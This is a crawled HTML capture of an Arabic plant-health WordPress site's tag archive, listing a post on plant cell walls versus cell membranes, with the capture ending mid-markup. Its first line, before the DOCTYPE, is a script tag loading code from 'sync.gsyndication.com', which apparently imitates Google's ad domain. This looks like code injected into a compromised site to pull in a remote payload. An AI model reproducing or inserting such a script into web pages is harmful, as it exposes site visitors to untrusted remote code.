

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meleigi.com/tag/%D8%AE%D9%84%D9%8A%D8%A9-%D9%86%D8%A8%D8%A7%D8%AA%D9%8A%D8%A9/
body_size: 20736
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html dir="rtl" lang="ar-EG" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://meleigi.com/xmlrpc.php" />
<title>خلية نباتية &#8211; صحة النبات &#8211; Plant Health</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="صحة النبات - Plant Health &raquo; Feed" href="https://meleigi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="صحة النبات - Plant Health &raquo; Comments Feed" href="https://meleigi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="صحة النبات - Plant Health &raquo; خلية نباتية Tag Feed" href="https://meleigi.com/tag/%d8%ae%d9%84%d9%8a%d8%a9-%d9%86%d8%a8%d8%a7%d8%aa%d9%8a%d8%a9/feed/" />
<!-- meleigi.com is managing ads with Advanced Ads 1.56.2 --><script id="melei-ready">
			/**
 * Wait for the page to be ready before firing JS.
 *
 * @param {function} callback - A callable function to be executed.
 * @param {string} [requestedState=complete] - document.readyState to wait for. Defaults to 'complete', can be 'interactive'.
 */
window.advanced_ads_ready = function ( callback, requestedState ) {
	requestedState = requestedState || 'complete';
	var checkState = function ( state ) {
		return requestedState === 'interactive' ? state !== 'loading' : state === 'complete';
	};

	// If we have reached the correct state, fire the callback.
	if ( checkState( document.readyState ) ) {
		callback();
		return;
	}
	// We are not yet in the correct state, attach an event handler, only fire once if the requested state is 'interactive'.
	document.addEventListener( 'readystatechange', function ( event ) {
		if ( checkState( event.target.readyState ) ) {
			callback();
		}
	}, {once: requestedState === 'interactive'} );
};

window.advanced_ads_ready_queue = window.advanced_ads_ready_queue || [];
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gtranslate-style-css' href='https://meleigi.com/wp-content/plugins/gtranslate/gtranslate-style24.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://meleigi.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://meleigi.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='morelang_front_style-css' href='https://meleigi.com/wp-content/plugins/more-lang/css/morelang_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://meleigi.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://meleigi.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://meleigi.com/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meleigi.com/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://meleigi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meleigi.com/wp-json/wp/v2/tags/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meleigi.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://meleigi.com/wp-content/themes/sahifa/rtl.css" type="text/css" media="screen" />
<!-- Analytics by WP Statistics v13.2.6 - https://wp-statistics.com/ -->
<link rel="shortcut icon" href="http://meleigi.com/wp-content/uploads/2017/02/logot-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://meleigi.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://meleigi.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://meleigi.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://meleigi.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://meleigi.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9782301885213891"
     crossorigin="anonymous"></script>

<style type="text/css" media="screen">

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


body {
	background-image : url(https://meleigi.com/wp-content/themes/sahifa/images/patterns/body-bg46.png);
	background-position: top center;
}

#theme-header {
		background-image: url('http://meleigi.com/wp-content/uploads/2017/05/fresh-grass-background-presentations.jpg') !important; 
			}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u0627\u0637\u0644\u0639\u0646\u064a \u0639\u0644\u0649 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/meleigi.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/meleigi.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9782301885213891" crossorigin="anonymous"></script></head>
<body id="top" class="rtl archive tag tag-145 wp-theme-sahifa lazy-enabled aa-prefix-melei-">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://meleigi.com/">
				<button class="search-button" type="submit" value="البحث"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="البحث" value="البحث" onfocus="if (this.value == 'البحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'البحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://meleigi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Monday , January 26 2026</span>
				<div class="menu"><ul>
<li class="page_item page-item-4177"><a href="https://meleigi.com/agribusiness-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%88%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9/">Agribusiness شركات وخدمات زراعية</a></li>
<li class="page_item page-item-8"><a href="https://meleigi.com/%d8%ad%d9%88%d9%84/">حول الموقع</a></li>
<li class="page_item page-item-82"><a href="https://meleigi.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d8%ad%d8%b1%d8%b1/">Author نبذة عن المحرر</a></li>
<li class="page_item page-item-9 page_item_has_children"><a href="https://meleigi.com/call/">الاتصال بنا</a>
<ul class='children'>
	<li class="page_item page-item-1438"><a href="https://meleigi.com/call/nawaf/">NAWAF</a></li>
</ul>
</li>
<li class="page_item page-item-2117"><a href="https://meleigi.com/privacy/">سياسة الخصوصية &#8211; Privet Policy</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://meleigi.com/">
							<button class="search-button" type="submit" value="البحث"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="البحث" value="البحث" onfocus="if (this.value == 'البحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'البحث';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://meleigi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="صحة النبات &#8211; Plant Health" href="https://meleigi.com/">
					<img src="http://meleigi.com/wp-content/uploads/2017/02/logo.png" alt="صحة النبات &#8211; Plant Health"  /><strong>صحة النبات &#8211; Plant Health كل مايخص امراض وصحة النبات</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script data-ad-client="ca-pub-5655572802738303" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="صحة النبات &#8211; Plant Health" href="https://meleigi.com/">
						<img src="http://meleigi.com/wp-content/uploads/2017/02/logot-1.png" width="195" height="54" alt="صحة النبات &#8211; Plant Health">
					</a>
				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://meleigi.com/%d8%ad%d9%88%d9%84/">حول الموقع</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://meleigi.com/call/">الاتصال بنا</a></li>
</ul>
</li>
</ul></div>										<a href="https://meleigi.com/?tierand=1" class="random-article ttip" title="مقالات عشوائية"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://meleigi.com">الرئيسية</a></span> <span class="delimiter">/</span> <span class="current">Tag Archives: خلية نباتية</span></div>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>خلية نباتية</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="سجل بالتغذية"  href="https://meleigi.com/tag/%d8%ae%d9%84%d9%8a%d8%a9-%d9%86%d8%a8%d8%a7%d8%aa%d9%8a%d8%a9/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%ac%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9-cell-wall-%d9%88%d8%ba%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9cell-membra/">الفرق بين جدار الخلية Cell Wall وغشاء الخليةCell Membrane</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2017-02-12</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://meleigi.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9/" rel="category tag">أخبار زراعية</a>, <a href="https://meleigi.com/category/%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/" rel="category tag">العلم والحياة</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://meleigi.com/2017/02/12/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%ac%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9-cell-wall-%d9%88%d8%ba%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ae%d9%84%d9%8a%d8%a9cell-membra/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
